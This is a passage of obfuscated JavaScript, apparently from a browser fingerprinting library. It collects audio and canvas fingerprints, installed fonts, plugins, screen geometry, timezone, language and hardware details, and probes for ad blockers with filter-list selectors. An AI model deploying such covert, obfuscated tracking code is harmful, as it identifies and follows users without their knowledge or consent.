_0x10501d[a0_0x3e11('0x139')]||_0x10501d[a0_0x3e11('0x218')]||_0x10501d[a0_0x3e11('0x1a1')]||_0x10501d['webkitFullscreenElement']||null;}function _0x5871f3(){var _0x275aa2=document;return(_0x275aa2['exitFullscreen']||_0x275aa2['msExitFullscreen']||_0x275aa2[a0_0x3e11('0x252')]||_0x275aa2[a0_0x3e11('0x80')])['call'](_0x275aa2);}function _0xdfc745(){var _0x4aad76=_0x168aa9();var _0xc09192=_0x199774();if(!_0x4aad76&&!_0xc09192){return![];}var _0x3d7ea4=window;return _0xd787e4([a0_0x3e11('0x126')in _0x3d7ea4,'orientation'in _0x3d7ea4,_0x4aad76&&'SharedWorker'in _0x3d7ea4,_0xc09192&&/android/i[a0_0x3e11('0xb9')](navigator[a0_0x3e11('0x1e9')])])>=0x2;}function _0x58c201(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x341ab2,_0x5a67e1,_0x25c886,_0x18986b,_0x25a52d,_0x3c339e,_0x2a3259,_0x12c030,_0x14881e;return _0x4a3c64(this,function(_0x2383cb){switch(_0x2383cb[a0_0x3e11('0x232')]){case 0x0:_0x341ab2=window;_0x5a67e1=_0x341ab2[a0_0x3e11('0x1f6')]||_0x341ab2[a0_0x3e11('0x1ef')];if(!_0x5a67e1){return[0x2,-0x2];}if(_0x8f9332()){return[0x2,-0x1];}_0x25c886=0x1194;_0x18986b=0x1388;_0x25a52d=new _0x5a67e1(0x1,_0x18986b,0xac44);_0x3c339e=_0x25a52d[a0_0x3e11('0x2')]();_0x3c339e[a0_0x3e11('0x18d')]=a0_0x3e11('0xd2');_0x3c339e[a0_0x3e11('0x239')][a0_0x3e11('0x169')]=0x2710;_0x2a3259=_0x25a52d['createDynamicsCompressor']();_0x2a3259[a0_0x3e11('0xc6')]['value']=-0x32;_0x2a3259['knee'][a0_0x3e11('0x169')]=0x28;_0x2a3259[a0_0x3e11('0x11a')][a0_0x3e11('0x169')]=0xc;_0x2a3259[a0_0x3e11('0x17a')][a0_0x3e11('0x169')]=0x0;_0x2a3259[a0_0x3e11('0xcd')][a0_0x3e11('0x169')]=0.25;_0x3c339e[a0_0x3e11('0x5a')](_0x2a3259);_0x2a3259[a0_0x3e11('0x5a')](_0x25a52d[a0_0x3e11('0x6c')]);_0x3c339e[a0_0x3e11('0xf8')](0x0);_0x2383cb[a0_0x3e11('0x232')]=0x1;case 0x1:_0x2383cb['trys'][a0_0x3e11('0x18e')]([0x1,0x3,,0x4]);return[0x4,_0x29f466(_0x25a52d)];case 0x2:_0x12c030=_0x2383cb[a0_0x3e11('0x67')]();return[0x3,0x4];case 0x3:_0x14881e=_0x2383cb[a0_0x3e11('0x67')]();if(_0x14881e[a0_0x3e11('0x22b')]===a0_0x3e11('0x1a7')||_0x14881e['name']===a0_0x3e11('0x1db')){return[0x2,-0x3];}throw _0x14881e;case 0x4:return[0x2,_0x285da7(_0x12c030[a0_0x3e11('0x91')](0x0)['subarray'](_0x25c886))];}});});}function _0x8f9332(){return _0x16b4c1()&&!_0x118870()&&!_0x1120a9();}function _0x29f466(_0x594458){var _0x5c7216=0x3;var _0xae08dd=0x1f4;var _0x3e7d26=0x3e8;return new Promise(function(_0x400b29,_0x2712e1){_0x594458['oncomplete']=function(_0x1959de){return _0x400b29(_0x1959de[a0_0x3e11('0x153')]);};var _0x2c7591=_0x5c7216;var _0x3dfe04=function(){_0x594458[a0_0x3e11('0x25c')]();switch(_0x594458[a0_0x3e11('0xc5')]){case a0_0x3e11('0x28d'):setTimeout(function(){return _0x2712e1(_0x19226f('timeout'));},_0x3e7d26);break;case'suspended':if(!document[a0_0x3e11('0x19b')]){_0x2c7591--;}if(_0x2c7591>0x0){setTimeout(_0x3dfe04,_0xae08dd);}else{_0x2712e1(_0x19226f(a0_0x3e11('0x1db')));}break;}};_0x3dfe04();});}function _0x285da7(_0x13b2f9){var _0x32f99d=0x0;for(var _0xae5e22=0x0;_0xae5e22<_0x13b2f9[a0_0x3e11('0x25')];++_0xae5e22){_0x32f99d+=Math[a0_0x3e11('0x25b')](_0x13b2f9[_0xae5e22]);}return _0x32f99d;}function _0x19226f(_0x171a54){var _0x21aa22=new Error(_0x171a54);_0x21aa22['name']=_0x171a54;return _0x21aa22;}function _0x4188ee(_0x5046a1,_0x2966f9,_0x538914){var _0xb9a602,_0x381a25;if(_0x538914===void 0x0){_0x538914=0x32;}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1c4911,_0x4b315c;return _0x4a3c64(this,function(_0x12e4ab){switch(_0x12e4ab['label']){case 0x0:_0x1c4911=document;_0x12e4ab[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1c4911[a0_0x3e11('0x1c8')])return[0x3,0x3];return[0x4,_0x39e53c(_0x538914)];case 0x2:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x1];case 0x3:_0x4b315c=_0x1c4911[a0_0x3e11('0x2a7')](a0_0x3e11('0xd4'));_0x12e4ab[a0_0x3e11('0x232')]=0x4;case 0x4:_0x12e4ab[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x4,,0xa,0xb]);return[0x4,new Promise(function(_0x59ced3,_0x5bb82e){_0x4b315c[a0_0x3e11('0xab')]=_0x59ced3;_0x4b315c[a0_0x3e11('0x79')]=_0x5bb82e;var _0x4ca8b7=_0x4b315c[a0_0x3e11('0xc1')];_0x4ca8b7[a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));_0x4ca8b7[a0_0x3e11('0x28b')]='absolute';_0x4ca8b7[a0_0x3e11('0x1da')]='0';_0x4ca8b7[a0_0x3e11('0x20c')]='0';_0x4ca8b7[a0_0x3e11('0x19f')]=a0_0x3e11('0x19b');_0x1c4911[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x4b315c);if(_0x2966f9&&a0_0x3e11('0x113')in _0x4b315c){_0x4b315c[a0_0x3e11('0x113')]=_0x2966f9;}else{_0x4b315c[a0_0x3e11('0x20d')]=a0_0x3e11('0x12a');}})];case 0x5:_0x12e4ab['sent']();_0x12e4ab[a0_0x3e11('0x232')]=0x6;case 0x6:if(!!((_0xb9a602=_0x4b315c['contentWindow'])===null||_0xb9a602===void 0x0?void 0x0:_0xb9a602['document'][a0_0x3e11('0x1c8')]))return[0x3,0x8];return[0x4,_0x39e53c(_0x538914)];case 0x7:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x6];case 0x8:return[0x4,_0x5046a1(_0x4b315c,_0x4b315c['contentWindow'])];case 0x9:return[0x2,_0x12e4ab[a0_0x3e11('0x67')]()];case 0xa:(_0x381a25=_0x4b315c[a0_0x3e11('0x2bb')])===null||_0x381a25===void 0x0?void 0x0:_0x381a25[a0_0x3e11('0x2eb')](_0x4b315c);return[0x7];case 0xb:return[0x2];}});});}function _0x3eff10(_0xf0891d){var _0x525519=_0x17d7a2(_0xf0891d),_0x112586=_0x525519[0x0],_0x558040=_0x525519[0x1];var _0xc9207a=document[a0_0x3e11('0x2a7')](_0x112586!==null&&_0x112586!==void 0x0?_0x112586:a0_0x3e11('0x2c4'));for(var _0x3a1f07=0x0,_0x4e2760=Object['keys'](_0x558040);_0x3a1f07<_0x4e2760[a0_0x3e11('0x25')];_0x3a1f07++){var _0x20595c=_0x4e2760[_0x3a1f07];_0xc9207a[a0_0x3e11('0x2c0')](_0x20595c,_0x558040[_0x20595c]['join']('\x20'));}return _0xc9207a;}var _0x508741=a0_0x3e11('0x197');var _0x40636f=a0_0x3e11('0x278');var _0x21df26=[a0_0x3e11('0x21c'),a0_0x3e11('0x1a'),'serif'];var _0x318c81=[a0_0x3e11('0x16'),a0_0x3e11('0x31'),a0_0x3e11('0x13e'),'Arabic\x20Typesetting',a0_0x3e11('0x9d'),a0_0x3e11('0x118'),a0_0x3e11('0x1f2'),a0_0x3e11('0x2c6'),a0_0x3e11('0x30'),a0_0x3e11('0x37'),a0_0x3e11('0x14d'),a0_0x3e11('0xe1'),a0_0x3e11('0x201'),a0_0x3e11('0x231'),'Franklin\x20Gothic',a0_0x3e11('0x12e'),a0_0x3e11('0xc0'),a0_0x3e11('0x2e5'),a0_0x3e11('0x272'),a0_0x3e11('0x287'),a0_0x3e11('0x207'),a0_0x3e11('0x180'),a0_0x3e11('0x1c9'),a0_0x3e11('0x14b'),a0_0x3e11('0x7b'),a0_0x3e11('0xbe'),a0_0x3e11('0x20'),a0_0x3e11('0x151'),a0_0x3e11('0x6f'),a0_0x3e11('0x44'),a0_0x3e11('0x250'),a0_0x3e11('0x256'),a0_0x3e11('0x1f5'),a0_0x3e11('0x106'),'MYRIAD\x20PRO',a0_0x3e11('0x116'),'Meiryo\x20UI',a0_0x3e11('0x195'),a0_0x3e11('0x65'),a0_0x3e11('0x11e'),a0_0x3e11('0x2dd'),a0_0x3e11('0x15d'),a0_0x3e11('0x1e8'),'Segoe\x20UI\x20Light',a0_0x3e11('0x14'),a0_0x3e11('0x18f'),'Small\x20Fonts','Staccato222\x20BT','TRAJAN\x20PRO','Univers\x20CE\x2055\x20Medium','Vrinda',a0_0x3e11('0x61')];function _0xe440d2(){return _0x4188ee(function(_0x29df4f,_0x539ac6){var _0x4c9af=_0x539ac6['document'];var _0x30525b=_0x4c9af['body'];_0x30525b[a0_0x3e11('0xc1')][a0_0x3e11('0x280')]=_0x40636f;var _0x40236c=_0x4c9af['createElement'](a0_0x3e11('0x2c4'));var _0x504e3c={};var _0x173b79={};var _0xdb90f8=function(_0x4126d4){var _0x33c8f9=_0x4c9af['createElement']('span');var _0x1378ec=_0x33c8f9[a0_0x3e11('0xc1')];_0x1378ec[a0_0x3e11('0x28b')]=a0_0x3e11('0x1e7');_0x1378ec['top']='0';_0x1378ec[a0_0x3e11('0x20c')]='0';_0x1378ec[a0_0x3e11('0x236')]=_0x4126d4;_0x33c8f9[a0_0x3e11('0x10')]=_0x508741;_0x40236c[a0_0x3e11('0x2a8')](_0x33c8f9);return _0x33c8f9;};var _0x469918=function(_0xd40d1b,_0x35333a){return _0xdb90f8('\x27'+_0xd40d1b+'\x27,'+_0x35333a);};var _0x3d8626=function(){return _0x21df26[a0_0x3e11('0x13b')](_0xdb90f8);};var _0x14cbc0=function(){var _0x1dd662={};var _0x3a7460=function(_0x255277){_0x1dd662[_0x255277]=_0x21df26[a0_0x3e11('0x13b')](function(_0x44af83){return _0x469918(_0x255277,_0x44af83);});};for(var _0x5331dc=0x0,_0xe16d3=_0x318c81;_0x5331dc<_0xe16d3[a0_0x3e11('0x25')];_0x5331dc++){var _0x50e5e6=_0xe16d3[_0x5331dc];_0x3a7460(_0x50e5e6);}return _0x1dd662;};var _0x1ba6a4=function(_0x284816){return _0x21df26['some'](function(_0x16f2ce,_0x89c97f){return _0x284816[_0x89c97f][a0_0x3e11('0x98')]!==_0x504e3c[_0x16f2ce]||_0x284816[_0x89c97f][a0_0x3e11('0x88')]!==_0x173b79[_0x16f2ce];});};var _0x20a8c5=_0x3d8626();var _0x366e96=_0x14cbc0();_0x30525b[a0_0x3e11('0x2a8')](_0x40236c);for(var _0x51d801=0x0;_0x51d801<_0x21df26[a0_0x3e11('0x25')];_0x51d801++){_0x504e3c[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x98')];_0x173b79[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x88')];}return _0x318c81[a0_0x3e11('0x16c')](function(_0x40b559){return _0x1ba6a4(_0x366e96[_0x40b559]);});});}function _0x1f3171(){var _0x15ab68=navigator[a0_0x3e11('0x1bf')];if(!_0x15ab68){return undefined;}var _0x34232a=[];for(var _0x197105=0x0;_0x197105<_0x15ab68[a0_0x3e11('0x25')];++_0x197105){var _0x3ca1cd=_0x15ab68[_0x197105];if(!_0x3ca1cd){continue;}var _0x381c6f=[];for(var _0x298bcd=0x0;_0x298bcd<_0x3ca1cd[a0_0x3e11('0x25')];++_0x298bcd){var _0x45fd74=_0x3ca1cd[_0x298bcd];var _0x3412d5={};_0x3412d5[a0_0x3e11('0x18d')]=_0x45fd74[a0_0x3e11('0x18d')];_0x3412d5['suffixes']=_0x45fd74[a0_0x3e11('0x1e6')];_0x381c6f[a0_0x3e11('0x18e')](_0x3412d5);}var _0x2c68a5={};_0x2c68a5[a0_0x3e11('0x22b')]=_0x3ca1cd['name'];_0x2c68a5[a0_0x3e11('0x209')]=_0x3ca1cd[a0_0x3e11('0x209')];_0x2c68a5[a0_0x3e11('0x1ca')]=_0x381c6f;_0x34232a['push'](_0x2c68a5);}return _0x34232a;}function _0x10a3bf(){var _0x125299=_0xb9e7f6(),_0x34cd02=_0x125299[0x0],_0x34c839=_0x125299[0x1];if(!_0x2557b8(_0x34cd02,_0x34c839)){var _0x581dc2={};_0x581dc2[a0_0x3e11('0x8d')]=![];_0x581dc2['geometry']='';_0x581dc2[a0_0x3e11('0xd3')]='';return _0x581dc2;}var _0x39271c={};_0x39271c[a0_0x3e11('0x8d')]=_0x3217ba(_0x34c839);_0x39271c[a0_0x3e11('0x157')]=_0xabba6f(_0x34cd02,_0x34c839);_0x39271c[a0_0x3e11('0xd3')]=_0x49f489(_0x34cd02,_0x34c839);return _0x39271c;}function _0xb9e7f6(){var _0x2dccba=document['createElement'](a0_0x3e11('0x2e0'));_0x2dccba['width']=0x1;_0x2dccba[a0_0x3e11('0x154')]=0x1;return[_0x2dccba,_0x2dccba[a0_0x3e11('0x1d3')]('2d')];}function _0x2557b8(_0x4040ec,_0x2aca51){return!!(_0x2aca51&&_0x4040ec[a0_0x3e11('0x1cd')]);}function _0x3217ba(_0x22a29e){_0x22a29e['rect'](0x0,0x0,0xa,0xa);_0x22a29e['rect'](0x2,0x2,0x6,0x6);return!_0x22a29e[a0_0x3e11('0x4b')](0x5,0x5,a0_0x3e11('0x4a'));}function _0x49f489(_0x58fffa,_0x49c767){_0x58fffa[a0_0x3e11('0xb3')]=0xf0;_0x58fffa[a0_0x3e11('0x154')]=0x3c;_0x49c767[a0_0x3e11('0x5e')]=a0_0x3e11('0xc7');_0x49c767[a0_0x3e11('0x219')]='#f60';_0x49c767[a0_0x3e11('0x210')](0x64,0x1,0x3e,0x14);_0x49c767[a0_0x3e11('0x219')]=a0_0x3e11('0x2bf');_0x49c767['font']=a0_0x3e11('0x94');var _0x1df938=a0_0x3e11('0x16b')+String[a0_0x3e11('0x259')](0xd83d,0xde03);_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x2,0xf);_0x49c767['fillStyle']=a0_0x3e11('0x1ae');_0x49c767['font']=a0_0x3e11('0x1c7');_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x4,0x2d);return _0x58992a(_0x58fffa);}function _0xabba6f(_0x29397f,_0x356e12){_0x29397f[a0_0x3e11('0xb3')]=0x7a;_0x29397f[a0_0x3e11('0x154')]=0x6e;_0x356e12[a0_0x3e11('0x13')]=a0_0x3e11('0x97');for(var _0x1b8d82=0x0,_0x461982=[[a0_0x3e11('0x74'),0x28,0x28],[a0_0x3e11('0x123'),0x50,0x28],[a0_0x3e11('0xe2'),0x3c,0x50]];_0x1b8d82<_0x461982[a0_0x3e11('0x25')];_0x1b8d82++){var _0x4dc355=_0x461982[_0x1b8d82],_0x4eeffd=_0x4dc355[0x0],_0x8811ca=_0x4dc355[0x1],_0x33960c=_0x4dc355[0x2];_0x356e12[a0_0x3e11('0x219')]=_0x4eeffd;_0x356e12['beginPath']();_0x356e12['arc'](_0x8811ca,_0x33960c,0x28,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x29e')]();_0x356e12[a0_0x3e11('0x275')]();}_0x356e12[a0_0x3e11('0x219')]='#f9c';_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x275')](a0_0x3e11('0x4a'));return _0x58992a(_0x29397f);}function _0x58992a(_0x3d3871){return _0x3d3871['toDataURL']();}function _0x5e92e3(){var _0x2b9c7b=navigator;var _0x35ff54=0x0;var _0x4aef06;if(_0x2b9c7b[a0_0x3e11('0x2d5')]!==undefined){_0x35ff54=_0x376f65(_0x2b9c7b[a0_0x3e11('0x2d5')]);}else if(_0x2b9c7b[a0_0x3e11('0x101')]!==undefined){_0x35ff54=_0x2b9c7b[a0_0x3e11('0x101')];}try{document[a0_0x3e11('0xb6')]('TouchEvent');_0x4aef06=!![];}catch(_0x5e15c9){_0x4aef06=![];}var _0x145fa8=a0_0x3e11('0x58')in window;var _0x479212={};_0x479212[a0_0x3e11('0x2d5')]=_0x35ff54;_0x479212['touchEvent']=_0x4aef06;_0x479212[a0_0x3e11('0x2c2')]=_0x145fa8;return _0x479212;}function _0x3d1ecd(){return navigator[a0_0x3e11('0x10c')];}function _0x5ca49c(){var _0x315085=navigator;var _0x178402=[];var _0x4c76b1=_0x315085[a0_0x3e11('0x28e')]||_0x315085[a0_0x3e11('0x2e')]||_0x315085['browserLanguage']||_0x315085[a0_0x3e11('0xd5')];if(_0x4c76b1!==undefined){_0x178402['push']([_0x4c76b1]);}if(Array[a0_0x3e11('0x20b')](_0x315085['languages'])){if(!(_0x168aa9()&&_0x4c8b8e())){_0x178402[a0_0x3e11('0x18e')](_0x315085[a0_0x3e11('0x114')]);}}else if(typeof _0x315085[a0_0x3e11('0x114')]===a0_0x3e11('0x19a')){var _0x3bbe85=_0x315085[a0_0x3e11('0x114')];if(_0x3bbe85){_0x178402['push'](_0x3bbe85[a0_0x3e11('0x2b2')](','));}}return _0x178402;}function _0x3aff9c(){return window[a0_0x3e11('0x133')][a0_0x3e11('0x189')];}function _0x65ef3f(){return _0x4c02c2(_0x47e383(navigator[a0_0x3e11('0x2cb')]),undefined);}function _0x4723ce(){var _0x28b4b9=screen;var _0x21549d=[_0x376f65(_0x28b4b9['width']),_0x376f65(_0x28b4b9[a0_0x3e11('0x154')])];_0x21549d['sort']()[a0_0x3e11('0x245')]();return _0x21549d;}var _0x5ed426=0x9c4;var _0x1ffd66=0xa;var _0x5c1682;var _0x1377a3;function _0x426c9e(){if(_0x1377a3!==undefined){return;}var _0x1efe7b=function(){var _0x4573e5=_0x2b6157();if(_0x456378(_0x4573e5)){_0x1377a3=setTimeout(_0x1efe7b,_0x5ed426);}else{_0x5c1682=_0x4573e5;_0x1377a3=undefined;}};_0x1efe7b();}function _0x3d5da3(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x4fb38f;return _0x4a3c64(this,function(_0x2ed1d6){switch(_0x2ed1d6[a0_0x3e11('0x232')]){case 0x0:_0x4fb38f=_0x2b6157();if(!_0x456378(_0x4fb38f))return[0x3,0x2];if(_0x5c1682){return[0x2,_0x57bd27(_0x5c1682)];}if(!_0x211ee1())return[0x3,0x2];return[0x4,_0x5871f3()];case 0x1:_0x2ed1d6[a0_0x3e11('0x67')]();_0x4fb38f=_0x2b6157();_0x2ed1d6[a0_0x3e11('0x232')]=0x2;case 0x2:if(!_0x456378(_0x4fb38f)){_0x5c1682=_0x4fb38f;}return[0x2,_0x4fb38f];}});});}function _0x50c4a0(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x3c4ae2,_0x527f29;return _0x4a3c64(this,function(_0x328aa3){switch(_0x328aa3[a0_0x3e11('0x232')]){case 0x0:_0x3c4ae2=function(_0x34606c){return _0x34606c===null?null:_0x4c36ae(_0x34606c,_0x1ffd66);};return[0x4,_0x3d5da3()];case 0x1:_0x527f29=_0x328aa3[a0_0x3e11('0x67')]();return[0x2,[_0x3c4ae2(_0x527f29[0x0]),_0x3c4ae2(_0x527f29[0x1]),_0x3c4ae2(_0x527f29[0x2]),_0x3c4ae2(_0x527f29[0x3])]];}});});}function _0x2b6157(){var _0x159676=screen;return[_0x4c02c2(_0x47e383(_0x159676['availTop']),null),_0x4c02c2(_0x47e383(_0x159676['width'])-_0x47e383(_0x159676[a0_0x3e11('0x2c')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x154')])-_0x47e383(_0x159676[a0_0x3e11('0x50')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x48')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),null)];}function _0x456378(_0x46e818){for(var _0x5aeb3d=0x0;_0x5aeb3d<0x4;++_0x5aeb3d){if(_0x46e818[_0x5aeb3d]){return![];}}return!![];}function _0x199f80(){return _0x4c02c2(_0x376f65(navigator['hardwareConcurrency']),undefined);}function _0x2331ee(){var _0x35d540;var _0x4e2bbc=(_0x35d540=window['Intl'])===null||_0x35d540===void 0x0?void 0x0:_0x35d540['DateTimeFormat'];if(_0x4e2bbc){var _0x2dfc86=new _0x4e2bbc()[a0_0x3e11('0x2c5')]()[a0_0x3e11('0x96')];if(_0x2dfc86){return _0x2dfc86;}}var _0x3409ab=-_0xdedc63();return'UTC'+(_0x3409ab>=0x0?'+':'')+Math[a0_0x3e11('0x25b')](_0x3409ab);}function _0xdedc63(){var _0x1a3c67=new Date()[a0_0x3e11('0x1c1')]();return Math['max'](_0x47e383(new Date(_0x1a3c67,0x0,0x1)[a0_0x3e11('0xb')]()),_0x47e383(new Date(_0x1a3c67,0x6,0x1)['getTimezoneOffset']()));}function _0x529aab(){try{return!!window[a0_0x3e11('0x16e')];}catch(_0x40d34e){return!![];}}function _0x376a26(){try{return!!window[a0_0x3e11('0x142')];}catch(_0x5a4b20){return!![];}}function _0x14b7ed(){if(_0x16d177()||_0x239c77()){return undefined;}try{return!!window['indexedDB'];}catch(_0x3a14f5){return!![];}}function _0x3b8e0b(){return!!window[a0_0x3e11('0x6d')];}function _0x257411(){return navigator[a0_0x3e11('0x20e')];}function _0x353937(){var _0x23f3e6=navigator[a0_0x3e11('0x108')];if(_0x23f3e6==='MacIntel'){if(_0x16b4c1()&&!_0x118870()){return _0x5839fe()?'iPad':a0_0x3e11('0x2d9');}}return _0x23f3e6;}function _0x125208(){return navigator[a0_0x3e11('0x1c')]||'';}function _0x3095d0(){var _0x6390e4=[];for(var _0x23c271=0x0,_0x27de0d=[a0_0x3e11('0x1cf'),a0_0x3e11('0x3e'),a0_0x3e11('0x20a'),'__gCrWeb','yandex','__yb',a0_0x3e11('0x216'),a0_0x3e11('0x17e'),a0_0x3e11('0x149'),a0_0x3e11('0x2ed'),a0_0x3e11('0x66'),a0_0x3e11('0x27a'),a0_0x3e11('0x268'),a0_0x3e11('0x2b8'),a0_0x3e11('0xcc')];_0x23c271<_0x27de0d[a0_0x3e11('0x25')];_0x23c271++){var _0x3dc076=_0x27de0d[_0x23c271];var _0xea663b=window[_0x3dc076];if(_0xea663b&&typeof _0xea663b==='object'){_0x6390e4['push'](_0x3dc076);}}return _0x6390e4[a0_0x3e11('0x121')]();}function _0x4be10a(){var _0x51e50f=document;try{_0x51e50f['cookie']='cookietest=1;\x20SameSite=Strict;';var _0x481759=_0x51e50f['cookie']['indexOf'](a0_0x3e11('0x55'))!==-0x1;_0x51e50f['cookie']=a0_0x3e11('0x2cc');return _0x481759;}catch(_0x215158){return![];}}var _0x211842={};_0x211842[a0_0x3e11('0x228')]=[a0_0x3e11('0x2ea'),a0_0x3e11('0xd8'),a0_0x3e11('0x1cb'),a0_0x3e11('0x147'),a0_0x3e11('0x11c')];_0x211842[a0_0x3e11('0x10b')]=[a0_0x3e11('0xfb'),'.i-said-no-thing-can-stop-me-warning.dark',a0_0x3e11('0x187'),a0_0x3e11('0x78'),'[href^=\x22https://zbet.vn/\x22]'];_0x211842[a0_0x3e11('0x1f8')]=['.mainostila',a0_0x3e11('0x26f'),a0_0x3e11('0x224'),a0_0x3e11('0x27f'),'a[href^=\x22https://app.readpeak.com/ads\x22]'];_0x211842[a0_0x3e11('0xe5')]=[a0_0x3e11('0xdc'),a0_0x3e11('0x6b'),a0_0x3e11('0xe7'),a0_0x3e11('0x23'),a0_0x3e11('0x204')];_0x211842[a0_0x3e11('0x1b')]=['#adblock_message',a0_0x3e11('0x1b5'),a0_0x3e11('0x1d5'),'.no-ad-reminder',a0_0x3e11('0x243')];_0x211842[a0_0x3e11('0x261')]=[a0_0x3e11('0x2ba'),a0_0x3e11('0x23a'),'#cookieconsentdiv',a0_0x3e11('0x175'),a0_0x3e11('0x18b')];_0x211842['adGuardBase']=[a0_0x3e11('0x52'),a0_0x3e11('0x1ed'),a0_0x3e11('0x22a'),'#ad_300X250',a0_0x3e11('0x226')];_0x211842[a0_0x3e11('0x57')]=[a0_0x3e11('0x12f'),a0_0x3e11('0x137'),'a[href*=\x22.yabovip2027.com/\x22]',a0_0x3e11('0x164'),a0_0x3e11('0x9f')];_0x211842[a0_0x3e11('0xf5')]=[a0_0x3e11('0x109'),'a[href^=\x22https://secure.securitetotale.fr/\x22]',a0_0x3e11('0xd6'),a0_0x3e11('0x2ab'),'.publicite1'];_0x211842[a0_0x3e11('0x1c3')]=[a0_0x3e11('0x285'),a0_0x3e11('0x72'),'.werbung3',a0_0x3e11('0x160'),'a[href^=\x22http://partners.adklick.de/tracking.php?\x22]'];_0x211842[a0_0x3e11('0x24f')]=[a0_0x3e11('0x15b'),a0_0x3e11('0x11'),a0_0x3e11('0x1a5'),'a[href^=\x22http://ad2.trafficgate.net/\x22]',a0_0x3e11('0x257')];_0x211842[a0_0x3e11('0x286')]=['amp-auto-ads',a0_0x3e11('0x26a'),a0_0x3e11('0x2e4'),a0_0x3e11('0x174'),'.plugin-blogroll'];_0x211842[a0_0x3e11('0x168')]=['a[href^=\x22https://ya-distrib.ru/r/\x22]',a0_0x3e11('0x2a5'),a0_0x3e11('0xdd'),a0_0x3e11('0xf4'),'div[id^=\x22AdFox_banner_\x22]'];_0x211842['adGuardSocial']=['a[href^=\x22//www.stumbleupon.com/submit?url=\x22]',a0_0x3e11('0xec'),a0_0x3e11('0xf3'),a0_0x3e11('0x223'),a0_0x3e11('0xff')];_0x211842[a0_0x3e11('0x150')]=['#barraPublicidade',a0_0x3e11('0x18a'),'#publiEspecial',a0_0x3e11('0x2b0'),'[href^=\x22http://ads.glispa.com/\x22]'];_0x211842[a0_0x3e11('0x87')]=[a0_0x3e11('0x100'),a0_0x3e11('0x2b'),a0_0x3e11('0x21f'),a0_0x3e11('0x119'),'a[href^=\x22http://top.mail.ru/jump\x22]'];_0x211842[a0_0x3e11('0xa4')]=[a0_0x3e11('0x1f4'),a0_0x3e11('0x2f'),a0_0x3e11('0x29b'),a0_0x3e11('0x255'),a0_0x3e11('0x24e')];_0x211842[a0_0x3e11('0x206')]=[a0_0x3e11('0xda'),a0_0x3e11('0x1ad'),'#ea_intext_div',a0_0x3e11('0x284'),a0_0x3e11('0x24d')];_0x211842[a0_0x3e11('0x85')]=[a0_0x3e11('0x14c'),'#ad_300x250_2',a0_0x3e11('0x290'),'#wide_ad_unit','.showcaseAd'];_0x211842[a0_0x3e11('0x143')]=[a0_0x3e11('0x235'),a0_0x3e11('0x27c'),a0_0x3e11('0x270'),a0_0x3e11('0x8a'),a0_0x3e11('0x2ca')];_0x211842['easyListCookie']=[a0_0x3e11('0x11f'),a0_0x3e11('0x266'),a0_0x3e11('0x283'),a0_0x3e11('0x16f'),'.gdpr-tab'];_0x211842[a0_0x3e11('0x2de')]=[a0_0x3e11('0x186'),'#reklamni-box',a0_0x3e11('0x190'),a0_0x3e11('0x296'),a0_0x3e11('0x1c2')];_0x211842['easyListDutch']=['#advertentie',a0_0x3e11('0x242'),a0_0x3e11('0x27b'),a0_0x3e11('0x193'),a0_0x3e11('0xc')];_0x211842[a0_0x3e11('0x22c')]=[a0_0x3e11('0x17d'),a0_0x3e11('0xb1'),a0_0x3e11('0xf1'),a0_0x3e11('0x1fd'),a0_0x3e11('0x3b')];_0x211842[a0_0x3e11('0x27d')]=['.box_adv_annunci',a0_0x3e11('0x1d'),a0_0x3e11('0x15c'),'a[href^=\x22https://adserver.html.it/\x22]','a[href^=\x22https://affiliazioniads.snai.it/\x22]'];_0x211842[a0_0x3e11('0x211')]=[a0_0x3e11('0x215'),a0_0x3e11('0x274'),a0_0x3e11('0xd7'),a0_0x3e11('0x26e'),a0_0x3e11('0x81')];_0x211842[a0_0x3e11('0x1f7')]=['A[href*=\x22http://pay4results24.eu\x22]'];_0x211842[a0_0x3e11('0xd1')]=[a0_0x3e11('0x1ab'),'#taboola-below-article',a0_0x3e11('0x4c'),a0_0x3e11('0x5f'),a0_0x3e11('0x63')];_0x211842['fanboyAntiFacebook']=['.util-bar-module-firefly-visible'];_0x211842[a0_0x3e11('0x159')]=[a0_0x3e11('0x225'),a0_0x3e11('0x1e2'),'div[style*=\x22box-shadow:\x20rgb(136,\x20136,\x20136)\x200px\x200px\x2012px;\x20color:\x20\x22]',a0_0x3e11('0x1c6'),'.BlockNag__Card'];_0x211842['fanboySocial']=[a0_0x3e11('0x202'),a0_0x3e11('0x43'),'.youtube-social',a0_0x3e11('0x6a'),a0_0x3e11('0x1f')];_0x211842['frellwitSwedish']=[a0_0x3e11('0x220'),a0_0x3e11('0x11d'),a0_0x3e11('0x1ba'),a0_0x3e11('0x2af'),a0_0x3e11('0x28')];_0x211842[a0_0x3e11('0xcb')]=['A[href*=\x22adman.otenet.gr/click?\x22]',a0_0x3e11('0xac'),a0_0x3e11('0x130'),a0_0x3e11('0x2a'),a0_0x3e11('0x21')];_0x211842['hungarian']=['A[href*=\x22ad.eval.hu\x22]',a0_0x3e11('0x3a'),a0_0x3e11('0x86'),'#cemp_doboz','.optimonk-iframe-container'];_0x211842[a0_0x3e11('0xa1')]=[a0_0x3e11('